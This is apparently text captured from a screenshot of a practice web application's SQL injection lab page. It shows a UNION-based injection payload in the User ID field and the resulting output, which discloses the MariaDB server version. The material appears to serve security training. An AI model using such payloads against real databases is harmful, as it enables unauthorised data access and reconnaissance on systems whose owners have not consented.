 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,@@version;#
First name:
Surname: 10.4.32-MariaDB